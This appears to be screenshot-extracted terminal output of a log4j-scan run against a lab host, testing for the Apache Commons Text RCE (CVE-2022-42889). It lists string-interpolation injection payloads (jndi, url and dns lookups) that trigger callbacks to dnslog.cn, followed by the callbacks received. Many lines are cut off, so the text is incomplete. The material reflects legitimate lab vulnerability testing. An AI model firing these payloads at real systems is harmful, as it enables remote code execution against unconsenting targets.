 cve-2022-42889-1 python3 log4j-scan.py -u "http://commons-text.lab.secbot.local:8000/" --
der dnslog.cn --wait-time 30
Apache Log4j RCE Scanner
by FullHunt.io - The Next-Gen Attack Surface Management Platform.
rnal Attack Surface with FullHunt.io.
allback server (dnslog.cn).
4j RCE CVE-2021-44228.
ons-text.lab.secbot.local:8000/
2022-42889 (Apache Commons Text RCE)
ons-text.lab.secbot.local:8000/ | PAYLOAD: ${jndi:ldap://commons-text.lab.secbot.local.6z00z
ons-text.lab.secbot.local:8000/ | PAYLOAD: ${url:UTF-8::https://commons-text.lab.secbot.loca
ons-text.lab.secbot.local:8000/ | PAYLOAD: ${url:UTF-8::https://commons-text.lab.secbot.loca
ons-text.lab.secbot.local:8000/ | PAYLOAD: ${url:UTF-8::http://commons-text.lab.secbot.local
ons-text.lab.secbot.local:8000/ | PAYLOAD: ${url:UTF-8::http://commons-text.lab.secbot.local
ons-text.lab.secbot.local:8000/ | PAYLOAD: ${dns:address|commons-text.lab.secbot.local.6z00z
all URLs. Waiting for DNS OOB callbacks.
ed
ecbot.local.6z00zp.dnslog.cn", "45.33.90.107", "2022-10-20 22:48:17"]
ecbot.local.6z00zp.dnslog.cn", "97.107.133.4", "2022-10-20 22:48:13"]
"45.33.90.107", "2022-10-20 22:48:13"]
"97.107.133.4", "2022-10-20 22:48:10"]